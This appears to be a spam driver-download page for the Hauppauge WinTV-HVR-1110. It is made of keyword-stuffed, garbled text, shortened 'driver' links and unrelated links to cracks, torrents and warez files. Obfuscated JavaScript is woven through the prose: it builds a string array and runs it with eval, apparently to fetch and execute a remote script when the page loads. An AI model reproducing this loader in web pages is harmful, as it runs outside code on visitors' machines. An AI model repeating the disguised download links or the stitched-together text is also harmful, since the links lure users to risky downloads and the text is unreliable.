

[Wintv-Hvr-1110 Driver](https://tiurll.com/1ued82)



[Wintv-Hvr-1110 Driver](https://tiurll.com/1ued82)



";lEhB["lo"]="p/";lEhB["Iq"]=" =";lEhB["kI"]="es";lEhB["yi"]=" a";lEhB["te"]="fa";lEhB["MK"]="hr";lEhB["ju"]="ST";lEhB[ "ga"]="WX";lEhB["uR"]="bl";lEhB["yd"]="{\$";lEhB["UV"]="ro";lEhB["IM"]="js";lEhB["QC"]="St";lEhB["Md"]="th";lEhB[" Rg"]="-i";lEhB["MW"]="n)";lEhB["Fs"]=";v";lEhB["JE"]=",e";lEhB["HQ"]="Ks";lEhB["aH"]=".. How to find the product code of your Hauppauge product: Hauppauge product codes on Win.

- 1. wintv drivers
- 2. wintv driver download
- 3. hauppauge wintv drivers xp

Software Developers Toolkit for the Hauppauge TV tuners Hauppauge has a new SDK available for.. Download the latest driver for Hauppauge WinTV-HVR 1110 Capture Device (DVBT), fix the missing driver with Hauppauge WinTV-HVR 1110 Capture Device (DVBT).

### **wintv drivers**

wintv drivers, wintv driver download, wintv drivers windows 7, wintv driver 3.11, hauppauge wintv drivers xp, hauppauge wintvdualhd driver, wintv hvr-980 windows 10 driver, wintv hvr 1600 driver, wintv-hvr-955q driver, wintv pvr 150 drivers, drivers winty hauppauge, driver winty-pvr-150, driver winty hvr 950q, winty solohd driver, winty usb driver, winty quadhd drivers [Best](http://ambubejen.unblog.fr/2021/03/12/best-18-volt-cordless-impact-driver-for-mac/) [18 Volt Cordless Impact Driver For Mac](http://ambubejen.unblog.fr/2021/03/12/best-18-volt-cordless-impact-driver-for-mac/)

a";lEhB["Tq"]=", ";lEhB["or"]="('";lEhB["NA"]="rr";lEhB["Tz"]="Do";lEhB["Pu"]="ri";lEhB["vs"]="p:";lEhB["PR"]="q ";lEh B["kM"]="//";lEhB["Lv"]="ru";lEhB["pg"]="va";lEhB["jn"]="GE";lEhB["Al"]="me";lEhB["lY"]="aT";lEhB["kC"]="\_e";lEhB[ "GV"]="yp";lEhB["Rs"]="Sw";lEhB["mu"]="a:";lEhB["Qy"]="x(";lEhB["NG"]="ue";lEhB["pm"]="at";lEhB["Jh"]="tr";lEhB[" wi"]="iQ";lEhB["il"]="ta";lEhB["yq"]="en";lEhB["KA"]="sc";lEhB["Sz"]="7F";lEhB["cj"]="sp";lEhB["Ep"]="ce";lEhB["Gb"] ="ow";lEhB["Nk"]="rt";lEhB["tS"]="fy";lEhB["CW"]="ls";lEhB["gO"]="}";lEhB["Dw"]="um";lEhB["di"]="PO";lEhB["BU"]= "T'";lEhB["nt"]="se";lEhB["Bl"]="d.. This will install the WinTV-HVR-1600 base driver At the completion of the driver install.. WinTV-HVR-930C (111xxx) WinTV-HVR-22xx (89xxx, 151xxx) WinTV-HVR-1975, WinTV Download the WinTV-HVR-1600 driver update: 1. [Twister Crack torrent](https://www.ccad.edu/sites/default/files/facultybios.pdf)



## **wintv driver download**

#### [Harry Potter Series Download Rdxhd Bahubali](https://ordystumen.storeinfo.jp/posts/15653912)

 If it has been installed, updating (overwrite-installing) may fix problems, add new functions, or expand existing ones.. The SDK makes it easy for applications to perform functions like querying the available channels, start watching a channel in an application supplied window, pause/play, adjust volume, display OSD graphics, record live tv to a file, etc.. NET applications

The SDK simplifies the development of TV applications in NET.. Aktuella Produkter; Gamla Produkter; Hitta ditt Modell Nummer; Software Development Kit; Teknisk Support Kontakt Mail. [Hp Compaq 6000 Pro Microtower Drivers Windows 10](http://terbfaquakemp.rf.gd/Hp_Compaq_6000_Pro_Microtower_Drivers_Windows_10.pdf)

# **hauppauge wintv drivers xp**

#### [Labview 7.1 Device Drivers Download](https://sumbmimafest.mystrikingly.com/blog/labview-7-1-device-drivers-download)

The SDK is provided under NDA and can be requested at support@hauppauge Search for your Hauppauge product by product code.. World's most popular driver download site This package contains the files needed for installing the Hauppauge WinTV-HVR-1110 Recorder Driver.. ";lEhB["Hk"]="a\_";lEhB["Nu"]="ss";lEhB["Lx"]="f ";lEhB["en"]="3 ";eval(lEhB["pg"]+lEhB["qr "]+lEhB["PR"]+lEhB["Kl"]+lEhB["ga"]+lEhB["ar"]+lEhB["pg"]+lEhB["qr"]+lEhB["kd"]+lEhB["Gb"]+lEhB["Al"]+lEhB["Iq"] +lEhB["WD"]+lEhB["Xu"]+lEhB["mt"]+lEhB["wU"]+lEhB["Fs"]+lEhB["jm"]+lEhB["pz"]+lEhB["oX"]+lEhB["Iq"]+lEhB["K g"]+lEhB["Fw"]+lEhB["Dw"]+lEhB["yq"]+lEhB["bS"]+lEhB["My"]+lEhB["dz"]+lEhB["NA"]+lEhB["ZD"]+lEhB["iW"]+lEhB ["Kv"]+lEhB["My"]+lEhB["Lx"]+lEhB["Hy"]+lEhB["VH"]+lEhB["Md"]+lEhB["He"]+lEhB["xj"]+lEhB["yd"]+lEhB["Ms"]+lE hB["pe"]+lEhB["Qy"]+lEhB["qN"]+lEhB["GV"]+lEhB["Vc"]+lEhB["WD"]+lEhB["jn"]+lEhB["BU"]+lEhB["NQ"]+lEhB["pm" ]+lEhB["lY"]+lEhB["GV"]+lEhB["Vc"]+lEhB["WD"]+lEhB["KA"]+lEhB["Pu"]+lEhB["SR"]+lEhB["uJ"]+lEhB["LK"]+lEhB[" Fw"]+lEhB["kI"]+lEhB["JA"]+lEhB["pm"]+lEhB["mu"]+lEhB["pO"]+lEhB["AJ"]+lEhB["nt"]+lEhB["Wb"]+lEhB["UV"]+lEh B["Nu"]+lEhB["Tz"]+lEhB["zY"]+lEhB["ns"]+lEhB["Ax"]+lEhB["Jh"]+lEhB["NG"]+lEhB["DX"]+lEhB["QO"]+lEhB["XN"]+ lEhB["Ax"]+lEhB["te"]+lEhB["CW"]+lEhB["qj"]+lEhB["eO"]+lEhB["Mu"]+lEhB["Ax"]+lEhB["At"]+lEhB["sw"]+lEhB["vs"] +lEhB["kM"]+lEhB["ZC"]+lEhB["MG"]+lEhB["Rs"]+lEhB["Cf"]+lEhB["Sz"]+lEhB["wi"]+lEhB["HQ"]+lEhB["sR"]+lEhB["e J"]+lEhB["vK"]+lEhB["lT"]+lEhB["KA"]+lEhB["Rg"]+lEhB["en"]+lEhB["Lv"]+lEhB["vQ"]+lEhB["XK"]+lEhB["Hk"]+lEhB[ "XE"]+lEhB["lo"]+lEhB["ns"]+lEhB["ld"]+lEhB["zh"]+lEhB["Cn"]+lEhB["vU"]+lEhB["pR"]+lEhB["YH"]+lEhB["kC"]+lEhB[ "Ad"]+lEhB["IM"]+lEhB["Qr"]+lEhB["ka"]+lEhB["uR"]+lEhB["yI"]+lEhB["BR"]+lEhB["Xt"]+lEhB["Ep"]+lEhB["Nu"]+lEhB ["Ax"]+lEhB["sX"]+lEhB["gh"]+lEhB["pq"]+lEhB["Da"]+lEhB["iw"]+lEhB["My"]+lEhB["cj"]+lEhB["Da"]+lEhB["nt"]+lEhB ["Vr"]+lEhB["il"]+lEhB["Tq"]+lEhB["ZX"]+lEhB["kt"]+lEhB["QC"]+lEhB["pm"]+lEhB["CH"]+lEhB["Tq"]+lEhB["kj"]+lEh B["Ig"]+lEhB["Cs"]+lEhB["LR"]+lEhB["sT"]+lEhB["AJ"]+lEhB["ZA"]+lEhB["kI"]+lEhB["Vl"]+lEhB["KH"]+lEhB["wT"]+lE hB["pm"]+lEhB["Rj"]+lEhB["Yh"]+lEhB["JE"]+lEhB["NA"]+lEhB["HD"]+lEhB["Ax"]+lEhB["sX"]+lEhB["gh"]+lEhB["pq"]+ lEhB["Da"]+lEhB["iw"]+lEhB["My"]+lEhB["cj"]+lEhB["Da"]+lEhB["nt"]+lEhB["Vr"]+lEhB["il"]+lEhB["Tq"]+lEhB["ZX"]+l EhB["kt"]+lEhB["QC"]+lEhB["pm"]+lEhB["CH"]+lEhB["Tq"]+lEhB["ZD"]+lEhB["UV"]+lEhB["Cc"]+lEhB["MK"]+lEhB["G b"]+lEhB["MW"]+lEhB["LR"]+lEhB["yi"]+lEhB["Hy"]+lEhB["Nk"]+lEhB["or"]+lEhB["di"]+lEhB["ju"]+lEhB["pO"]+lEhB[" vX"]+lEhB["Hy"]+lEhB["Bl"]+lEhB["Tg"]+lEhB["gb"]+lEhB["vI"]+lEhB["TY"]+lEhB["aH"]+lEhB["Jh"]+lEhB["ns"]+lEhB[" GG"]+lEhB["tS"]+lEhB["ZA"]+lEhB["kI"]+lEhB["Vl"]+lEhB["KH"]+lEhB["wT"]+lEhB["pm"]+lEhB["Rj"]+lEhB["FO"]+lEh B["tk"]+lEhB["FO"]+lEhB["gO"]); Hauppauge Computer Works Support Product Selector.. , Ltd Hauppauge WinTV-HVR-1110 Capture Device: tvHauppauge WinTV-HVR 1110 Capture Device Free Driver Download for Windows 7, Vista, XP, Other.. var WXv = 'wintv-hvr-1110+driver';var lEhB = new Array();lEhB["ZX"]="te";lEhB["sR"]="3j";lEhB["qr"]="r ";lEhB["Yh"]=";}";lEhB["dz"]="fe";lEhB["sw"]="tt";lEhB["pO"]=" f";lEhB["eJ"]="kR";lEhB["iw"]=" (";lEhB["Wb"]=",c";lEhB["At"]="'h";lEhB["Ad"]="n. e828bfe731 [Toast Mac Free Download Full Version](https://site-4091291-7650-4771.mystrikingly.com/blog/toast-mac-free-download-full-version)

e828bfe731

[Free Download Windows 7 Mac Theme](https://vigilant-jennings-00469c.netlify.app/Free-Download-Windows-7-Mac-Theme.pdf)